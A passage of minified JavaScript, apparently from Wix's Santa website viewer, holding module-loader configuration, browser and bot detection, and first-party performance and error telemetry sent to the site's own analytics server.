":f("@wixc3/stylable-panel-drivers","dist/stylable-panel-drivers"),"stylable-santa-flatten":f("stylable-santa-flatten","dist/main"),"wix-base-ui":f("wix-base-ui","dist/base-ui"),"io-client":f("socket.io-client","dist/socket.io","dist/socket.io.dev"),editorSkinsData:"dist/editorSkinsData",fake:"js/plugins/fake/src/main/fake",definition:"js/plugins/definition/src/main/definition",ReactProxy:f("santa-external-modules","react-proxy/ReactProxy"),Squire:f("santa-external-modules","squire/Squire"),jasmine:f("santa-external-modules","jasmine/2.1.3/jasmine"),"jasmine-html":f("santa-external-modules","jasmine/2.1.3/jasmine-html"),"jasmine-boot":f("santa-external-modules","jasmine/2.1.3/jasmine-boot"),io:"https://cdnjs.cloudflare.com/ajax/libs/socket.io/1.4.0/socket.io.min",patcher:(0,o.node)("santa-utils","common/hot/patcher"),hot:(0,o.node)("santa-utils","common/hot/listener")};u&&(v.platformAPI={min:(0,i.default)(u,"lib","platform-api.min"),source:(0,i.default)(u,"lib","platform-api")});var g=(0,o.scriptLocation)(t,"wix-code-platform");if(g){var y=function(e){return n?(0,o.node)("wix-code-platform","dist/".concat(e)):(0,i.default)(g,e)};v["elementory-browser-support"]=y("elementory-browser-support.min"),v["wix-data-schemas-creator"]={min:y("wix-data-schemas-creator.min"),source:y("wix-data-schemas-creator")}}return{baseUrl:"/",paths:v,bundles:{vendor:["prop-types","create-react-class","mobx"]},map:{"*":{imageClientLib:"image-client-api","react-dom":"reactDOM",coreUtilsLib:"santa-core-utils"}},shim:{color:{exports:"Color"},"jasmine-html":{deps:["jasmine"]},"jasmine-boot":{deps:["jasmine","jasmine-html"]},SoundManager:{exports:"soundManager"},ReactProxy:{deps:["react"],exports:"ReactProxy"},xss:{exports:"filterXSS"}},waitSeconds:0}};var r,o=n(32),i=(r=n(33))&&r.__esModule?r:{default:r};var a={"santa-core-utils":"1.307.0","santa-skin-utils":"1.1.0","image-client-api":"1.40.0",imageClientLib:"1.40.0",zepto:"1.2.0",xss:"0.2.12","react-dom-factories":"1.0.2",lodash:"4.7.0","pm-rpc":"1.0.7",hammerjs:"2.0.8",mobx:"3.3.3","mobx-react":"4.2.2",tweenmax:"1.19.0","fedops-logger":"3.0.5"},s="allowWixUiSantaStaticOverride"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r,o=(r=n(85))&&r.__esModule?r:{default:r};function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var a=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=(0,o.default)(t.replace(/^\?/,""));this.buildConfig=function(t){var o=(decodeURIComponent(r.debug)||"").split(",").filter(Boolean);if(-1!==o.indexOf("all")){var a=Object.keys(t.paths).filter(function(e){return t.paths[e]&&t.paths[e].source});o=e.concat(a)}function s(e){return-1!==o.indexOf(e)}if(Object.keys(t.paths).filter(function(e){return"object"===i(t.paths[e])&&!Array.isArray(t.paths[e])}).forEach(function(e){t.paths[e]=t.paths[e][s(e)?"source":"min"]}),t.bundles=t.bundles||{},e.filter(function(e){return!s(e)}).filter(function(e){return-1===n.indexOf(e)}).forEach(function(e){t.bundles[e]=e,t.paths[e]="dist/packages-bin/".concat(e,"/").concat(e,".min")}),n&&n.length>0){t.bundles["first-load"]=n,t.paths["first-load"]="dist/packages-bin/".concat("first-load","/").concat("first-load",".min")}t.packages=t.packages||[];var u=e.filter(s).map(function(e){return{name:e,location:"packages/".concat(e,"/src/main"),main:e}});return t.packages=t.packages.concat(u),t}};t.default=a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"&",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"=";return(e||"").replace(/^\?/,"").split(t).reduce(function(e,t){var r=t.split(n);return e[r[0]]=r[1],e},{})}},function(e){e.exports=JSON.parse('["a11yTestKit","adminLoginButton","audioCommon","audioPlayer","backToTopButton","backgroundCommon","boxSlideShowSlide","buttonCommon","checkbox","checkboxGroup","comboBoxInput","compDesignUtils","compUtils","components","componentsCore","componentsPreviewExtensions","componentsPreviewLayer","componentsSeoLayer","contactForm","controller","core","coreUtils","dataFixer","datePicker","dateUtils","dialogs","displayer","disqusComments","documentMedia","documentServices-santa","ebayItemsBySeller","editingRendererPlugins","exitMobileModeButton","expandableMenu","facebookComments","facebookLike","facebookLikeBox","facebookShare","fileUploader","flashComponent","flickrBadgeWidget","formCommon","galleriesCommon","googleMap","gridComponent","hostLibs","htmlComponent","icon","imageButton","imageZoom","inlinePopup","itunesButton","languageSelector","layout","linkBar","localEdit","localSiteSerializer","loginButton","loginSocialBar","matrixGallery","mediaContainer","mediaControls","mediaPlayer","mediaRichText","memoizeAPI","messageView","mobileActionsMenu","paypalButton","pinItPinWidget","pinterestFollow","pinterestPinIt","platformInit","popupCloseTextButton","popupContainer","previewExtensionsCore","privateServicesMock","qaAutomation","quickActionBar","radioButton","radioGroup","render","repeater","rssButton","santaHost","santaPreview","santaPreviewComponents","santaProps","singleAudioPlayer","site-widgets","siteRegionContainer","skinExports","skins","skypeCallButton","slideShowGallery","socialCommon","soundCloudWidget","spotifyFollow","spotifyPlayer","stripColumnsContainer","stripContainer","stripSlideShow","stripSlideShowSlide","subscribeForm","svgCommon","svgShape","table","testUtils","textArea","textCommon","thirdPartyAnalytics","tinyMenu","tpa","tpaComponents","tpaGalleries","translationsUtils","twitterFeed","utils","vKShareButton","verticalAnchorsMenu","verticalMenu","wGooglePlusOne","wTwitterFollow","wTwitterTweet","warmup","warmupUtils","wixCode","wixCodeInit","wixFreemiumBanner","wixappsBuilder","wixappsClassics","wixappsCore","wixappsLayout","youTubeSubscribeButton"]')},function(e,t,n){"use strict";var r=n(88).detect,o={chrome:60,firefox:65,safari:12,ios:12,opera:53},i=o;e.exports={modernTargetsConfig:o,getTargetsForEnv:function(e){switch(e){case"test":case"carmi":return"current node";case"development":case"modern":return i;case"production":case"old":default:return"> 0.5%, last 2 versions, Firefox ESR, not dead, ie >= 11"}},isModernTarget:function(){var e=r();if(!e)return!1;var t=e.name,n=e.version,i=o[t];return void 0!==i&&parseFloat(n)>=i}}},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var n=function(e,t,n){this.name=e,this.version=t,this.os=n};t.BrowserInfo=n;var r=function(t){this.version=t,this.name="node",this.os=e.platform};t.NodeInfo=r;var o=function(){this.bot=!0,this.name="bot",this.version=null,this.os=null};t.BotInfo=o;var i=3,a=[["aol",/AOLShield\/([0-9\._]+)/],["edge",/Edge\/([0-9\._]+)/],["yandexbrowser",/YaBrowser\/([0-9\._]+)/],["vivaldi",/Vivaldi\/([0-9\.]+)/],["kakaotalk",/KAKAOTALK\s([0-9\.]+)/],["samsung",/SamsungBrowser\/([0-9\.]+)/],["silk",/\bSilk\/([0-9._-]+)\b/],["miui",/MiuiBrowser\/([0-9\.]+)$/],["beaker",/BeakerBrowser\/([0-9\.]+)/],["edge-chromium",/Edg\/([0-9\.]+)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9\.]+)(:?\s|$)/],["phantomjs",/PhantomJS\/([0-9\.]+)(:?\s|$)/],["crios",/CriOS\/([0-9\.]+)(:?\s|$)/],["firefox",/Firefox\/([0-9\.]+)(?:\s|$)/],["fxios",/FxiOS\/([0-9\.]+)/],["opera-mini",/Opera Mini.*Version\/([0-9\.]+)/],["opera",/Opera\/([0-9\.]+)(?:\s|$)/],["opera",/OPR\/([0-9\.]+)(:?\s|$)/],["ie",/Trident\/7\.0.*rv\:([0-9\.]+).*\).*Gecko$/],["ie",/MSIE\s([0-9\.]+);.*Trident\/[4-7].0/],["ie",/MSIE\s(7\.0)/],["bb10",/BB10;\sTouch.*Version\/([0-9\.]+)/],["android",/Android\s([0-9\.]+)/],["ios",/Version\/([0-9\._]+).*Mobile.*Safari.*/],["safari",/Version\/([0-9\._]+).*Safari/],["facebook",/FBAV\/([0-9\.]+)/],["instagram",/Instagram\s([0-9\.]+)/],["ios-webview",/AppleWebKit\/([0-9\.]+).*Mobile/],["ios-webview",/AppleWebKit\/([0-9\.]+).*Gecko\)$/],["searchbot",/alexa|bot|crawl(er|ing)|facebookexternalhit|feedburner|google web preview|nagios|postrank|pingdom|slurp|spider|yahoo!|yandex/]],s=[["iOS",/iP(hone|od|ad)/],["Android OS",/Android/],["BlackBerry OS",/BlackBerry|BB10/],["Windows Mobile",/IEMobile/],["Amazon OS",/Kindle/],["Windows 3.11",/Win16/],["Windows 95",/(Windows 95)|(Win95)|(Windows_95)/],["Windows 98",/(Windows 98)|(Win98)/],["Windows 2000",/(Windows NT 5.0)|(Windows 2000)/],["Windows XP",/(Windows NT 5.1)|(Windows XP)/],["Windows Server 2003",/(Windows NT 5.2)/],["Windows Vista",/(Windows NT 6.0)/],["Windows 7",/(Windows NT 6.1)/],["Windows 8",/(Windows NT 6.2)/],["Windows 8.1",/(Windows NT 6.3)/],["Windows 10",/(Windows NT 10.0)/],["Windows ME",/Windows ME/],["Open BSD",/OpenBSD/],["Sun OS",/SunOS/],["Chrome OS",/CrOS/],["Linux",/(Linux)|(X11)/],["Mac OS",/(Mac_PowerPC)|(Macintosh)/],["QNX",/QNX/],["BeOS",/BeOS/],["OS/2",/OS\/2/],["Search Bot",/(nuhk)|(Googlebot)|(Yammybot)|(Openbot)|(Slurp)|(MSNBot)|(Ask Jeeves\/Teoma)|(ia_archiver)/]];function u(e){var t=""!==e&&a.reduce(function(t,n){var r=n[0],o=n[1];if(t)return t;var i=o.exec(e);return!!i&&[r,i]},!1);if(!t)return null;var r=t[0],s=t[1];if("searchbot"===r)return new o;var u=s[1]&&s[1].split(/[._]/).slice(0,3);return u?u.length<i&&(u=u.concat(function(e){for(var t=[],n=0;n<e;n++)t.push("0");return t}(i-u.length))):u=[],new n(r,u.join("."),c(e))}function c(e){for(var t=0,n=s.length;t<n;t++){var r=s[t],o=r[0];if(r[1].test(e))return o}return null}function d(){return void 0!==e&&e.version?new r(e.version.slice(1)):null}t.detect=function(){return"undefined"!=typeof navigator?u(navigator.userAgent):d()},t.parseUserAgent=u,t.detectOS=c,t.getNodeVersion=d}).call(this,n(9))},function(module,exports,__webpack_require__){"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports._define=exports._import=void 0;var _requirejs=_interopRequireDefault(__webpack_require__(13));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}function asyncGeneratorStep(e,t,n,r,o,i,a){try{var s=e[i](a),u=s.value}catch(e){return void n(e)}s.done?t(u):Promise.resolve(u).then(r,o)}function _asyncToGenerator(e){return function(){var t=this,n=arguments;return new Promise(function(r,o){var i=e.apply(t,n);function a(e){asyncGeneratorStep(i,r,o,a,s,"next",e)}function s(e){asyncGeneratorStep(i,r,o,a,s,"throw",e)}a(void 0)})}}var _import=function(){var e=_asyncToGenerator(regeneratorRuntime.mark(function e(t){return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",new Promise(function(e,n){(0,_requirejs.default)([t],function(t){e(t)},function(e){return n(e)})}));case 1:case"end":return e.stop()}},e,this)}));return function(t){return e.apply(this,arguments)}}();exports._import=_import;var _define=eval("define");exports._define=_define},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.init=void 0;var r,o=(r=n(44))&&r.__esModule?r:{default:r};t.init=function(){window.define("layout-utils",[],function(){return o.default}),window.customElementsPackage&&window.customElementsPackage.loadedModules&&Object.keys(window.customElementsPackage.loadedModules).forEach(function(e){return window.define(e,[],function(){return window.customElementsPackage.loadedModules[e]})})}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.initBeatEvents=function(e,t){var n=(0,i.default)(window),l=(0,a.default)(window,r.default,t,n,e).instrument,f=window,p=f.rendererModel,m=f.publicModel,h=f.serviceTopology,v=f.wixBiSession,g=p.premiumFeatures,y=!!g&&-1!==g.indexOf("HasDomain"),b=p&&(0,o.getPageInfo)(window,p.pageList,y),w=window.location.hash&&"#!"!==window.location.hash,_=window.isStreaming;_&&w&&(window.isServerSideWithHash=!0,_=!1);m||(window.parent.postMessage("santaStart","*"),window.parent.postMessage("viewerStart","*"));var x=(0,s.default)(window),I=(0,u.getBaseVersion)(window.santaBase),S={id:p.siteId,userId:p.userId};if(l(h,v,x,{rendererModel:p,publicModel:m,baseVersion:I,siteHeader:S},b,y,_),!v.sendBeat)return function(){};return function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=n.pageId,o=n.pageNumber,i=void 0===o?1:o,a=e===c.BEATS.INTERACTIVE.beatNumber?(0,d.track)():(0,d.get)(),s=a.isNew,u=a.id,l=u?"&fis=".concat(s,"&bsi=").concat(u):"";r&&(l+="&pid=".concat(r)),v.sendBeat(e,t,l,i)}};var r=l(n(13)),o=n(92),i=l(n(93)),a=l(n(94)),s=l(n(21)),u=n(98),c=n(22),d=n(99);function l(e){return e&&e.__esModule?e:{default:e}}},function(e,t,n){"use strict";function r(e,t){return e.find(function(e){return e.pageId===t})}Object.defineProperty(t,"__esModule",{value:!0}),t.getPageInfo=function(e,t,n){if(!t)return null;var o=t.pages||[],i=e.location.hash.split("/")[1];if(i){var a=r(o,i);if(a)return a}var s=e.location.pathname;if(s){if(!n){var u=s.match(/\/.+\/([^/]+)$/);s=u&&u[1]}if(s){var c=o.find(function(e){var t=e.pageUriSEO;return!!t&&new RegExp("(^|/)".concat(t,"(/|$)")).test(s)});if(c)return c}}return t.mainPageId&&r(o,t.mainPageId)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=function(e){if(!Function.prototype.bind)return!0;var t,n=e.navigator,r=n.webdriver,o=n.languages;if(r)return!0;if(o&&0===o.length)return!0;try{return o.push("hello"),!0}catch(e){}try{null[0]()}catch(e){t=e.stack}return!(!t||!/ph\x61n\x74om|n\x6fde[^_]/i.test(t))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n,a){var s=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{isOpen:function(){}},u=e.location,c=void 0===u?{}:u,d=e.performance,l=void 0===d?{}:d,f=e.PerformanceObserver,p=c.href,m=void 0===p?"":p,h=10,v={"No Site Type":0,WixSite:1,UGC:2,Template:3},g={ENDPOINT:"ugc-viewer",SRC:42},y=351,b=361,w=323,_=380,x=434,I={EVID:329,RATIO:10,INTERVAL:5e3,LONG_LIMIT:60,SHORT_LIMIT:6},S={EVID:430,RATIO:0,DELAY:2e3,LONG_DELAY:1e4,MIN_DURATION:6},E={EVID:435,TIMEOUT:2e3},P={INIT_SIZE:150,FACTOR:2,MAX_SIZE:1e3},O=33,T=103,M="wixSessionTS",k="largest-contentful-paint",j=[];function L(){try{throw new Error("stack")}catch(e){return e.stack.split("\n").slice(2,18).map(function(e){return e.trim()}).join("\n")}}var A=Math.round;function R(){return l.now&&A(l.now())}return{sendErrorOrQueue:function(){for(var t=e.wixBiSession,n=(t=void 0===t?{}:t).sendError,r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];n?n.apply(void 0,o):j.push(o)},instrument:function(u,d,p,D,N,C,B){var F=u.staticServerUrl,U=u.biServerUrl;d.pn=1,d.initialTimestamp=d.initialTimestamp||d.mainLoaded;var W=D.rendererModel||e.rendererModel,V=W.siteInfo,H=V.siteId,G=V.documentType,q=function(e,t){return"".concat(e,"=").concat(t)},z=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:q;return Object.keys(e).map(function(n){return t(n,e[n])}).join("&")},J=function(e){return Number(Boolean(e))};(0,i.default)(e);var K=d.suppressbi,$=d.viewerSessionId,X=d.requestId,Y=p.getParameterByName("sampleratio");function Q(e){if(!e||"none"===Y)return!0;var t=d.coin%e==0;return!t&&d.hasOwnProperty("coinByRequestId")&&s.isOpen("biSampleByRequestId")&&(t=d.coinByRequestId%e==0),t}d.hasOwnProperty("coin")||(d.coin=parseInt($,16),X&&(d.coinByRequestId=parseInt(X,10)));var Z=e.document,ee=e.navigator;if(!d.sendBeacon){var te=s.isOpen("bv_dontUseBeacon")||s.isOpen("dm_dontUseBeacon");d.sendBeacon=te?function(t){(new e.Image).src=t}:function(t){if(!K){var n=!1;try{n=ee.sendBeacon(t)}catch(e){}n||((new e.Image).src=t)}}}var ne=U.replace(/\/$/,"");function re(t,n,r){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},i="".concat(ne,"/").concat(t,"?c=").concat(Date.now(),"&");i+=function(t,n,r){var o=r.omit,i=void 0===o?{}:o,a=r.map,s=r.pairs,u=void 0===s?{}:s;if(u.evid=t,u.src=n,i.pn||(u.pn=1),i.isp||(u.isp=J(C)),!i.url){var c=m.replace(/^[^:]+:\/\/(www\.)?/i,"");u.url=encodeURIComponent(c.substring(0,256))}if(i.v||(u.v=D.baseVersion||"unknown"),i.majorVer||(u.majorVer=e.clientSideRender?3:4),!i.ver&&e.santaBase){var l=e.santaBase.match(/([\d\.]+)\/?$/);u.ver=l&&l[1]||""}H&&(u.sid=H),W.metaSiteId&&(u.msid=W.metaSiteId);var f=D.siteHeader||e.siteHeader;!i.uuid&&f&&f.userId&&(u.uuid=f.userId);var p=D.publicModel;return!i.tsp&&p&&p.timeSincePublish&&(u.tsp=p.timeSincePublish),$&&(u.vsi=$),!i.ts&&d.initialTimestamp&&(u.ts=Date.now()-d.initialTimestamp),z(u,a?function(e,t){return q(a[e]||e,t)}:q)}(n,r,o),o.extra&&(i+=o.extra),d.sendBeacon(i)}d.sendBI=function(e,t,n,r,o){Q(o)&&re(e,t,n,{omit:{pn:!0,isp:!0,ts:!0,url:!0,v:!0,ver:!0},map:{sid:"did",dc:"server",uuid:"uid",data_center:"dc"},pairs:r})};var oe=function(e,t){for(var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:40,r=d.is_rollout,o=void 0===r?0:r,i=d.dc,a=void 0===i?"":i,s=d.et,u={errn:encodeURIComponent(e),errc:t,sev:n,errscp:"core",cat:2,iss:1,et:s,is_rollout:o,dc:a,visitor_id:$},c=0,l=arguments.length,f=new Array(l>3?l-3:0),p=3;p<l;p++)f[p-3]=arguments[p];re("trg",10,44,{omit:{pn:!0,isp:!0,tsp:!0,v:!0,url:!0,uuid:!0},map:{sid:"did",ts:"response_time"},pairs:u=f.reduce(function(e,t,n){return n<4&&(c+t.length>1024&&(t=t.substring(0,Math.max(1024-c,32))),e["p".concat(n+1)]=encodeURIComponent(t),c+=e.length),e},u)})};d.sendError=function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return oe.apply(void 0,[e.errorName,e.errorCode,e.severity].concat(n))},d.suspectDeadCode=function(e){return oe("SUSPECTED_DEAD_CODE",500100,40,e,L())},j.forEach(function(e){return d.sendError.apply(d,function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(t=e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}());var t}),j=null;var ie=p.getParameterByName("debug");if(l.setResourceTimingBufferSize)if("onresourcetimingbufferfull"in l){var ae=P.INIT_SIZE;l.onresourcetimingbufferfull=function e(){(ae*=P.FACTOR)>=P.MAX_SIZE&&(ae=P.MAX_SIZE,l.onresourcetimingbufferfull===e&&(l.onresourcetimingbufferfull=null)),l.setResourceTimingBufferSize(ae)}}else l.setResourceTimingBufferSize(ie?P.MAX_SIZE:4*P.INIT_SIZE);if(!K&&$&&!W.previewMode){if("complete"===Z.readyState?Ie():e.addEventListener("load",Ie,!1),l.getEntriesByType&&Q(S.RATIO)){var se=function(e){return e.filter(function(e){return e.name.includes(F)})},ue=0,ce=function(){ue=0,fetch("".concat(F,"cdn_detect"),{method:"GET",mode:"cors",cache:"no-cache"}).then(function(e){return e.headers.get("CDN-seen")}).catch(function(e){return console.info("CDN name fetch failed",e)}).then(function(e){if(e){d.cdn=e;var t,n=(t=l.getEntriesByType("resource"),se(t).filter(function(e){var t=e.transferSize,n=e.duration;return 0!==t&&n>S.MIN_DURATION})),r=n.length;if(r){var o=n.reduce(function(e,t){var n=t.transferSize,r=t.responseStart,o=t.responseEnd;return{tbd:e.tbd+n,firstResponse:Math.min(e.firstResponse,r),lastResponse:Math.max(e.lastResponse,o)}},{tbd:0,firstResponse:Number.MAX_SAFE_INTEGER,lastResponse:0}),i=o.tbd,a=o.firstResponse,s=o.lastResponse,u=n.map(function(e){var t=e.requestStart;return e.responseStart-t}).sort(),c=Math.floor(r/2);d.sendBI(g.ENDPOINT,S.EVID,g.SRC,{cdn:e,nrqs:r,tbd:i,tld:A(s-a),mttfb:A(r%2?u[c]:(u[c-1]+u[c])/2),attfb:A(u.reduce(function(e,t){return e+t},0)/r)})}}})};Pe(function(e,t){se(e.getEntries()).length&&(ue&&clearTimeout(ue),ue=setTimeout(function(){t.disconnect(),ce()},S.DELAY))},{type:"resource"})||(ue=setTimeout(ce,S.LONG_DELAY))}var de=function(){try{return e.self===e.top}catch(e){return!1}}();if(d.maybeBot=n||a||!de,"Template"!==G&&d.maybeBot&&d.sendBI(g.ENDPOINT,b,g.SRC,{top:J(de),bot:J(n),sbot:J(a)}),!e.clientSideRender){var le=function(){return d.sendBI(g.ENDPOINT,_,g.SRC,{phase_name:"did_load_dom_content",status:1,ts:(l&&l.timing&&l.timing.domContentLoadedEventStart)-d.initialTimestamp,isBot:!!W.seo})};"complete"===Z.readyState?le():Z.onreadystatechange=function(){"complete"===Z.readyState&&le()}}if(!ie||"force"===Y){if(e.addEventListener("unload",function(){var t=Se();if(l.getEntriesByType){var n=l.getEntriesByType("mark"),r=n.length;r>0&&(t.mark=n[r-1].name)}e.sssr&&e.sssr.maxScrollData&&(t.max_scroll=e.sssr.maxScrollData.maxPixelReached,t.page_length=e.sssr.maxScrollData.pageLength),d.sendBI(g.ENDPOINT,w,g.SRC,t)},!1),Q(I.RATIO))var fe=I.LONG_LIMIT,pe=!1,me=0,he=setInterval(function(){if((d.pn>1||3===d.et)&&!pe&&(pe=!0,fe=Math.min(me+I.SHORT_LIMIT,I.LONG_LIMIT)),++me>fe)clearInterval(he);else{var e=Se();e.counter=me,e.did_finish=pe,d.sendBI(g.ENDPOINT,I.EVID,g.SRC,e)}},I.INTERVAL);if(!d.checkVisibility){var ve=!0!==Z.hidden;d.checkVisibility=function(){return ve=ve&&!0!==Z.hidden},Z.addEventListener("visibilitychange",d.checkVisibility,!1)}var ge=l.mark?function(e,t){var n="beat ".concat(e);l.mark(t?"".concat(t," (").concat(n,")"):n)}:function(){},ye=d.sendBeat;d.sendBeat=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",r=arguments.length>3?arguments[3]:void 0;if(d.et=e,(e===O||e===T&&!d.tti)&&(d.tti=R()),e>=5&&e<=11&&!Q(h))ge(e,t);else if(ye)ye(e,t,"&isjp=".concat(J(d.maybeBot),"&ita=").concat(J(d.checkVisibility())).concat(n),r);else{ge(e,t);var o=v[G]||G,i={dc:d.dc||"",isjp:J(d.maybeBot),et:e,event_name:t,st:o,is_rollout:d.is_rollout,ita:J(d.checkVisibility())};l.now&&(i.tts=A(l.now())),"boolean"==typeof d.isCached&&(i.is_cached=J(d.isCached)),re("bt",3,29,{omit:{majorVer:!0,tsp:!0,ver:!0},pairs:i,extra:n})}};var be=[/^chrome(\-extension)?\:/,/^file\:/,/^resource\:/,/\.net\//,/\.info\//,/\.ru\//,/google/,/facebook/,/dropbox/,/ad\-score/,/drivemac/,/shopping/,/datafast/,/shopcomp/,/vimeo/,/olark/];if(!a&&"bolt"!==d.renderType){var we=!0,_e=e.onerror;if(e.onerror=function(e,t,n,r,o){if(we){we=!1;var i=o&&o.stack?"".concat(o.stack):t;Ee(i)||oe("JAVASCRIPT_ERROR",111022,40,e,i,m)}if(_e)return _e.apply(this,arguments)},e.console){var xe=console.error;xe&&(console.error=function(){for(var e=L(),t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];oe.apply(void 0,["CONSOLE_ERROR",111023,30,e,m].concat(n)),xe.apply(this,n),console.error=xe})}t.onError=function(e){we&&(we=!1,function(e,t){var n=e.message,r=e.stack,o=e.requireModules,i=void 0===o?[]:o,a=e.requireType,s=t.errn,u=t.errc,c=t.severity,d=i&&i.join?i.join(";"):"",l=r?"".concat(r):n;oe(s,u,c,l,d,m,a)}(e,"define"!==e.requireType?{errc:111027,errn:"REQUIREJS_FILE_DOWNLOAD_ERROR",severity:40}:{errc:111028,errn:"REQUIREJS_SCRIPT_ERROR",severity:40}))}}}}function Ie(){var n;!function(){var t={},n=l.navigation,r=l.timing;if(r){var i=r.fetchStart,a=r.domainLookupStart,s=r.domainLookupEnd,u=r.redirectStart,f=r.redirectEnd,p=r.connectStart,m=r.connectEnd,h=r.secureConnectionStart,v=r.requestStart,b=r.responseStart,w=r.responseEnd,_=s-a;_>=0&&(t.dns_time=_);var x=f-u;x>=0&&(t.redirect_time=x);var I=m-p;if(I>=0&&(t.connect_time=I),h>0){var S=m-h;t.ssl_time=S}var E=b-v;E>=0&&(t.ttfb_time=E);var P=w-b;P>=0&&(t.response_time=P);var O=r.navigationStart||r.fetchStart||a||p;(O=d.initialTimestamp-O)>=0&&(t.load_time=O),N&&(t.page_id=N.pageId),t.is_ssl=J("https:"===c.protocol);var T=w-i;T&&(t.total_html_time=T);var k=w-p;k&&(t.html_time=k)}if(n){var j=n.redirectCount,L=n.type;L>=0&&(t.navigation_type=L),j>=0&&(t.redirect_count=j)}t.is_premium=J(C),t.is_wixsite=J("WixSite"===G),t.is_ssr=J(!e.clientSideRender);var R=ee.connection,D=(R=void 0===R?{}:R).effectiveType,B=e.timeSpentInSSR;B&&(t.ssr_time=B);D&&(t.network_type=D);t.viewer_name=d.renderType,t.dcm=d.dc,t.data_center=d.microPop;var F=(0,o.default)(e),U=F.load(M),W=Date.now();U&&(t.elapsedTime=A((W-U)/1e3));F.save(M,W),function(e){var t=l.getEntriesByType&&l.getEntriesByType("resource").find(function(e){var t=e.initiatorType,n=e.name;return"script"===t||/\.js$/.test(n)});if(!t)return;var n=t.domainLookupStart,r=t.domainLookupEnd,o=t.connectStart,i=t.connectEnd,a=t.secureConnectionStart,s=t.requestStart,u=t.responseStart,c=t.responseEnd,d=r-n;d>=0&&(e.dns_js=A(d));var f=i-o;f>=0&&(e.connect_js=A(f));if(a>0){var p=i-a;e.ssl_js=A(p)}var m=u-s;m>=0&&(e.ttfb_js=A(m));var h=c-u;h>=0&&(e.response_js=A(h))}(t),function(){return new Promise(function(t){var n=e(l);n>0?t(n):Pe(function(n,r){var o=e(n);o>0&&(r.disconnect(),t(o))},{type:"paint"})||t()});function e(e){var t=e.getEntriesByType("paint").find(function(e){return"first-contentful-paint"===e.name});return t?A(t.startTime):-1}}().then(function(e){e&&(t.fcp=e),d.sendBI(g.ENDPOINT,y,g.SRC,t)})}(),Pe(function(e,t){t.disconnect();var n=e.getEntries()[0],r=n.name,o=n.startTime,i=n.duration,a=n.processingStart,s=n.processingEnd;d.sendBI(g.ENDPOINT,x,g.SRC,{tts:A(o),type:encodeURIComponent(r),duration:A(i),pstart:A(a),pend:A(s)})},{type:"first-input",buffered:!0}),n=0,Pe(function(e,t){var r=e.getEntries(),o=d.tti,i=void 0===o?Number.MAX_SAFE_INTEGER:o,a=r.reverse().find(function(e){var t=e.url,n=e.startTime;if(t){var r=l.getEntriesByName(t)[0];r&&(n=r.startTime)}return n<=i});if(a){var s=a.toJSON();clearTimeout(n),n=setTimeout(function(){t.disconnect();var e=s.element,n=s.startTime,r=e&&e.closest("*[id]"),o=r&&r.id||"",i=l.mark(k,{startTime:n,detail:o});i&&i.detail===o||l.clearMarks(k),d.sendBI(g.ENDPOINT,E.EVID,g.SRC,{tts:A(n),area_size:s.size,name:encodeURIComponent(o)})},E.TIMEOUT)}},{type:k,buffered:!0}),t(["lodash"],function(t){d.info=(0,r.default)(e,t)})}function Se(){var e=d.et,t=d.initialTimestamp,n=d.pn,r={isp:J(C),iss:J(B),pn:n};e&&(r.lbt=e),t&&(r.ts=Date.now()-t);var o=R();return o&&(r.tts=o),r}function Ee(e){return(e=e.trim())&&be.find(function(t){return t.test(e)})}function Pe(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(f){var n=f.supportedEntryTypes;if(n){var r=t.type||t.entryTypes&&t.entryTypes[0];if(n.includes(r))try{var o=new f(e);return o.observe(t),o}catch(e){}}}}}}};var r=a(n(95)),o=a(n(96)),i=a(n(97));function a(e){return e&&e.__esModule?e:{default:e}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if(!console.table)return function(){return console.log("Old browser")};var n="color:blue; font-weight:bold",r=function(e){return e>>10},o=function(e){return"".concat(e.length," (").concat(function(e){return r(t.reduce(e,function(e,t){var n=t.transferSize,r=t.encodedBodySize;return e+(n||r)},0))}(e)," KB)")},i={2:"First reLayout",3:"Viewer Interactive",33:"Page Interactive*",101:"Page Navigation Start",103:"Page Navigation Complete"};function a(e){var n=e.name.match(/\(beat (\d+)\)/);if(n){var r=i[n[1]];if(r)return t.assign({},e,{name:"".concat(r," ").concat(n[0])})}return e}return function(i){var s=function(e){return function(n){return t(e?f.getEntriesByType(e):f.getEntries()).invokeMap("toJSON").filter(n).value()}},u=s("resource"),c=function(e){var 